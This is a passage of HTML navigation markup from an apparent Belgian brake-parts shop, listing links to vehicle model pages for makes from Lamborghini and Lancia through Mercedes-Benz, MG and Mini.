																	<li><a href="https://b2c.mosa-frein.be/en/174591-priora-schragheck-2172">PRIORA Schrägheck (2172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174596-vesta-gfl">VESTA (GFL_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174599-vesta-sw-kombi-gfk">VESTA SW Kombi (GFK_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/157420-lamborghini">LAMBORGHINI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/157421-diablo">DIABLO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157430-diablo-roadster">DIABLO Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157433-gallardo">GALLARDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157438-gallardo-spyder">GALLARDO SPYDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157441-murcielago">MURCIÉLAGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157446-murcielago-roadster">MURCIÉLAGO Roadster </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151129-lancia">LANCIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174613-a-112">A 112 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151596-dedra-835">DEDRA (835_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151631-dedra-sw-835">DEDRA SW (835_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151687-delta-i-831">DELTA I (831_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151648-delta-ii-836">DELTA II (836_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157085-delta-iii-844">DELTA III (844_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154274-kappa-838">KAPPA (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154285-kappa-coupe-838">KAPPA Coupe (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154290-kappa-sw-838">KAPPA SW (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154301-lybra-839">LYBRA (839_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154320-lybra-sw-839">LYBRA SW (839_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155746-musa-350">MUSA (350_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174723-phedra-179">PHEDRA (179_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174736-prisma-831">PRISMA (831_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151130-thema-834">THEMA (834_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174778-thema-sw-834">THEMA SW (834_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174801-voyager-grossraumlimousine-404">VOYAGER Großraumlimousine (404_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153902-y-840">Y (840_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174811-y10-156">Y10 (156_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174830-ypsilon-312">YPSILON (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155753-ypsilon-843">YPSILON (843_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174847-zeta-22">ZETA (22_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152791-land-rover">LAND ROVER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174858-defender-cabrio-l316">DEFENDER Cabrio (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174867-defender-pick-up-l316">DEFENDER Pick Up (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174874-defender-pritsche-fahrgestell-l316">DEFENDER Pritsche/Fahrgestell (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174877-defender-station-wagon-l316">DEFENDER Station Wagon (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174888-discovery-i-lj">DISCOVERY I (LJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174895-discovery-ii-l318">DISCOVERY II (L318) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174900-discovery-iii-l319">DISCOVERY III (L319) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174907-discovery-iv-l319">DISCOVERY IV (L319) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174918-discovery-sport-l550">DISCOVERY SPORT (L550) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174943-discovery-v-l462">DISCOVERY V (L462) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158361-freelander-2-l359">FREELANDER 2 (L359) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174963-range-rover-evoque-l538">RANGE ROVER EVOQUE (L538) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174974-range-rover-evoque-cabriolet-l538">RANGE ROVER EVOQUE Cabriolet (L538) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174979-range-rover-i">RANGE ROVER I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174992-range-rover-ii-p38a">RANGE ROVER II (P38A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152792-range-rover-iii-l322">RANGE ROVER III (L322) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162995-range-rover-iv-l405">RANGE ROVER IV (L405) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163006-range-rover-sport-i-l320">RANGE ROVER SPORT I (L320) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163009-range-rover-sport-ii-l494">RANGE ROVER SPORT II (L494) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175065-range-rover-velar-l560">RANGE ROVER VELAR (L560) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153657-lexus">LEXUS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175080-ct-zwa10">CT (ZWA10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175083-es-z10-a10-h10">ES (_Z10_, _A10_, _H10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175086-gs-l1">GS (_L1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175091-gs-s19">GS (_S19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153658-gx-j12">GX (_J12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153661-gx-urj15-grj15">GX (URJ15_, GRJ15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175103-is-c-gse2">IS C (GSE2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175106-is-ii-e2">IS II (_E2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175113-is-iii-e3">IS III (_E3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153664-lx">LX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160507-lx-j2">LX (_J2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175124-nx-z1">NX (_Z1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175129-rc-c1">RC (_C1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162167-rx-l1">RX (_L1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175136-rx-l2">RX (_L2_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151052-lotus">LOTUS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151053-2-eleven">2 ELEVEN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151056-elise">ELISE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151075-elise-340-r">ELISE 340 R </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156123-esprit-s4-082">ESPRIT S4 (082) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151078-europa-s">EUROPA S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151083-exige-scc">EXIGE (SCC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/175163-man">MAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175164-tge-kasten">TGE Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175167-tge-pritsche-fahrgestell-uz">TGE Pritsche/Fahrgestell (UZ_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153983-maserati">MASERATI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153984-3200-gt-coupe">3200 GT Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154858-ghibli-iii-m157">GHIBLI III (M157) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175174-gran-turismo">GRAN TURISMO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175179-grancabrio">GRANCABRIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175186-quattroporte-v">QUATTROPORTE V </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153365-mazda">MAZDA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156343-121-iii-jasm-jbsm">121 III (JASM, JBSM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175193-2-de-dh-demio">2 (DE_, DH_) | DEMIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175206-2-dl-dj-demio">2 (DL, DJ) | DEMIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156352-2-dy">2 (DY) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160268-3-bk">3 (BK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175230-3-bk-axela">3 (BK) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160283-3-bl">3 (BL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160290-3-bl-axela">3 (BL) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175261-3-bm-bn-axela">3 (BM, BN) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175272-3-saloon-bm-bn-axela">3 Saloon (BM_, BN_) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175285-3-schragheck-bp-axela">3 Schrägheck (BP) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175292-323-c-iv-bg-familia">323 C IV (BG) | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175303-323-c-v-ba-323-astina-familia">323 C V (BA) | 323 ASTINA | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175306-323-f-iv-bg-323-astina-familia-astina">323 F IV (BG) | 323 ASTINA | FAMILIA / ASTINA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154043-323-f-v-ba">323 F V (BA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154048-323-f-v-ba-familia-lantis-323-astina">323 F V (BA) | FAMILIA / LANTIS | 323 ASTINA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175316-323-f-vi-bj-323-f-p-323-astina-familia">323 F VI (BJ) | 323 F/P | 323 ASTINA | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175335-323-s-iv-bg-familia">323 S IV (BG) | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175348-323-s-v-ba-323-protege-familia">323 S V (BA) | 323 PROTEGÉ | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175369-5-cr19-premacy">5 (CR19) | PREMACY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175376-5-cw-premacy">5 (CW) | PREMACY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175383-6-hatchback-gg-atenza">6 Hatchback (GG) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175406-6-kombi-gh-atenza">6 Kombi (GH) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175441-6-saloon-gg-atenza">6 Saloon (GG) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175476-6-station-wagon-gy-atenza">6 Station Wagon (GY) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175489-626-iv-ge-626-cronos-eunos-500-ms6-cronos-telstar">626 IV (GE) | 626 / CRONOS / EUNOS 500 / MS6 | CRONOS / TELSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175496-626-iv-hatchback-ge-telstar-626-cronos-ms6">626 IV Hatchback (GE) | TELSTAR | 626 / CRONOS / MS6 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175505-626-v-gf">626 V (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175518-626-v-hatchback-gf">626 V Hatchback (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175533-626-v-station-wagon-gw">626 V Station Wagon (GW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175548-bt-50-pick-up-cd-un">BT-50 Pick-up (CD, UN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175553-cx-3-dk">CX-3 (DK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175558-cx-30-dm">CX-30 (DM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175565-cx-5-ke-gh">CX-5 (KE, GH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175576-cx-5-kf">CX-5 (KF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175593-cx-7-er">CX-7 (ER) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175600-cx-9-tb">CX-9 (TB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175603-demio-dw-121-metro">DEMIO (DW) | 121 METRO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175610-mpv-ii-lw">MPV II (LW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175617-mx-30-dr">MX-30 (DR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153366-mx-5-i-na">MX-5 I (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153917-mx-5-ii-nb-roadster">MX-5 II (NB) | ROADSTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161254-mx-5-iii-nc">MX-5 III (NC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161271-mx-5-rf-targa-nd">MX-5 RF Targa (ND) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161274-mx-5-rf-targa-nd-roadster">MX-5 RF Targa (ND) | ROADSTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175640-mx-6-ge">MX-6 (GE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175647-premacy-cp">PREMACY (CP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156369-verisa-nd">VERISA (ND) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175660-xedos-6-ca-eunos-500">XEDOS 6 (CA) | EUNOS 500 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175669-xedos-9-ta-eunos-800-millenia">XEDOS 9 (TA) | EUNOS 800 | MILLENIA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/175678-mclaren">MCLAREN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175679-570gt">570GT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175682-570s">570S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175685-570s-spider">570S SPIDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175688-600lt">600LT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175691-600lt-spider">600LT SPIDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175694-620r">620R </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175697-650s-coupe">650S Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175700-650s-can-am">650S Can-Am </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175703-650s-spider">650S Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175706-675lt-coupe">675LT Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175709-675lt-spider">675LT Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175712-720s">720S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175715-720s-spider">720S Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175718-mp4-coupe">MP4 Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175721-mp4-spider">MP4 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175724-senna">SENNA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/158073-mercedes-benz">MERCEDES-BENZ </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175727--8-w114">/8 (W114) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175740--8-w115">/8 (W115) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175757--8-coupe-w114">/8 Coupe (W114) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175768-123-coupe-c123">123 Coupe (C123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175781-123-saloon-w123">123 Saloon (W123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175822-123-t-model-s123">123 T-Model (S123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175847-124-cabriolet-a124">124 Cabriolet (A124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175850-124-coupe-c124">124 Coupe (C124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175863-124-saloon-w124">124 Saloon (W124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175928-124-t-model-s124">124 T-Model (S124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175965-190-w201">190 (W201) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176002-a-class-w168-a-klasse">A-CLASS (W168) | A-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176109-amg-gt-c190">AMG GT (C190) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164610-amg-gt-x290">AMG GT (X290) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176126-amg-gt-roadster-r190">AMG GT Roadster (R190) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176135-b-class-sports-tourer-w245-b-klasse">B-CLASS Sports Tourer (W245) | B-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176212-cabriolet-w111-w112">CABRIOLET (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161431-c-class-w202-c-klasse">C-CLASS (W202) | C-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176497-citan-kasten-grossraumlimousine-w415">CITAN Kasten/Großraumlimousine (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176506-citan-mixto-double-cabin-w415">CITAN Mixto (Double Cabin) (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176511-citan-tourer-w415">CITAN Tourer (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176520-cla-c118">CLA (C118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176535-cla-coupe-c117">CLA Coupe (C117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176552-cla-shooting-brake-x117">CLA Shooting Brake (X117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176567-cla-shooting-brake-x118">CLA Shooting Brake (X118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176580-clc-class-cl203-clc-klasse">CLC-CLASS (CL203) | CLC-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176593-clk-c208">CLK (C208) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176610-clk-c209">CLK (C209) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176639-clk-cabriolet-a208">CLK Cabriolet (A208) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176656-clk-cabriolet-a209">CLK Cabriolet (A209) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161476-cls-c218">CLS (C218) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176687-cls-c219">CLS (C219) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161491-cls-shooting-brake-x218">CLS Shooting Brake (X218) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176716-coupe-w111-w112">COUPE (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161504-e-class-w124-e-klasse">E-CLASS (W124) | E-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163387-e-class-w213">E-CLASS (W213) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163390-e-class-cabriolet-a238">E-CLASS Cabriolet (A238) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163393-e-class-coupe-c238">E-CLASS Coupe (C238) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176940-e-class-platform-chassis-vf211">E-CLASS Platform/Chassis (VF211) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177030-esprinter-kasten-b910">eSPRINTER Kasten (B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158074-g-class-w460-g-klasse">G-CLASS (W460) | G-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177121-gla-h247">GLA (H247) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177132-gla-class-x156-gla-klasse">GLA-CLASS (X156) | GLA-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177151-glb-x247">GLB (X247) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177164-glc-x253">GLC (X253) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163396-glc-coupe-c253">GLC Coupe (C253) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162193-gl-class-x164-gl-klasse">GL-CLASS (X164) | GL-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162190-gl-class-x166">GL-CLASS (X166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162198-gle-w166">GLE (W166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162209-gle-coupe-c292">GLE Coupe (C292) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177215-glk-class-x204-glk-klasse">GLK-CLASS (X204) | GLK-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162214-gls-x166">GLS (X166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177250-heckflosse-w110">HECKFLOSSE (W110) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177265-heckflosse-w111-w112">HECKFLOSSE (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162221-m-class-w163-m-klasse">M-CLASS (W163) | M-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177306-m-class-w166">M-CLASS (W166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177320-pagode-w113">PAGODE (W113) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177325-r-class-w251-v251-r-klasse">R-CLASS (W251, V251) | R-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164645-s-class-w116-s-klasse">S-CLASS (W116) | S-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177436-s-class-w221">S-CLASS (W221) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164635-s-class-w222-v222-x222">S-CLASS (W222, V222, X222) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177510-s-class-cabriolet-a217">S-CLASS Cabriolet (A217) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177523-s-class-coupe-c215">S-CLASS Coupe (C215) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164642-s-class-coupe-c217">S-CLASS Coupe (C217) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177564-sl-r107">SL (R107) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177587-sl-r129">SL (R129) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177604-sl-r230">SL (R230) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177623-sl-r231">SL (R231) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177642-sl-coupe-c107">SL Coupe (C107) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161601-slc-r172">SLC (R172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177666-slk-r170">SLK (R170) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177681-slk-r171">SLK (R171) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161612-slk-r172">SLK (R172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177700-sprinter-2-t-bus-b901-b902">SPRINTER 2-t Bus (B901, B902) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177719-sprinter-35-t-bus-b906">SPRINTER 3,5-t Bus (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177742-sprinter-35-t-kasten-b906">SPRINTER 3,5-t Kasten (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177769-sprinter-35-t-kasten-b907-b910">SPRINTER 3,5-t Kasten (B907, B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177790-sprinter-35-t-pritsche-fahrgestell-b906">SPRINTER 3,5-t Pritsche/Fahrgestell (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177817-sprinter-35-t-tourer-bus-b907">SPRINTER 3,5-t Tourer Bus (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177826-sprinter-3-t-bus-b903">SPRINTER 3-t Bus (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177859-sprinter-3-t-kasten-b903">SPRINTER 3-t Kasten (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177900-sprinter-3-t-kasten-b910">SPRINTER 3-t Kasten (B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177905-sprinter-3-t-pritsche-fahrgestell-b903">SPRINTER 3-t Pritsche/Fahrgestell (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177942-sprinter-3-t-pritsche-fahrgestell-b910-b907">SPRINTER 3-t Pritsche/Fahrgestell (B910, B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177951-sprinter-4-t-bus-b904">SPRINTER 4-t Bus (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177962-sprinter-4-t-kasten-b904">SPRINTER 4-t Kasten (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177999-sprinter-4-t-pritsche-fahrgestell-b904">SPRINTER 4-t Pritsche/Fahrgestell (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178042-sprinter-5-t-kasten-b907">SPRINTER 5-t Kasten (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178083-sprinter-5-t-pritsche-fahrgestell-b907">SPRINTER 5-t Pritsche/Fahrgestell (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178092-vaneo-414">VANEO (414) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178099-v-class-638-2-v-klasse">V-CLASS (638/2) | V-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178112-v-class-w447-v-klasse-valente">V-CLASS (W447) | V-KLASSE | VALENTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178123-viano-w639-v-class">VIANO (W639) | V-CLASS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178144-vito-mixto-kasten-w639">VITO / MIXTO Kasten (W639) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178175-vito-bus-w638">VITO Bus (W638) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178190-vito-bus-w639-valente">VITO Bus (W639) | VALENTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178229-vito-kasten-w447">VITO Kasten (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178246-vito-kasten-w638">VITO Kasten (W638) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178261-vito-mixto-double-cabin-w447">VITO Mixto (Double Cabin) (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178276-vito-tourer-w447">VITO Tourer (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178291-x-class-470-x-klasse">X-CLASS (470) | X-KLASSE </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154673-mg">MG </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/154674-mg-6-hatchback">MG 6 Hatchback </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154681-mg-6-saloon">MG 6 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154688-mg-x-power">MG X-POWER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178306-mg-zr">MG ZR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178315-mg-zs">MG ZS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178320-mg-zs-hatchback">MG ZS Hatchback </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154693-mg-zt">MG ZT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154710-mg-zt-t">MG ZT- T </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153987-mini">MINI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160774-mini-f55">MINI (F55) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160783-mini-f56">MINI (F56) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156917-mini-r50-r53">MINI (R50, R53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153988-mini-r56">MINI (R56) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178374-mini-cabriolet-f57">MINI Cabriolet (F57) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178387-mini-cabriolet-r52">MINI Cabriolet (R52) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154005-mini-cabriolet-r57">MINI Cabriolet (R57) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160796-mini-clubman-f54">MINI CLUBMAN (F54) </a>
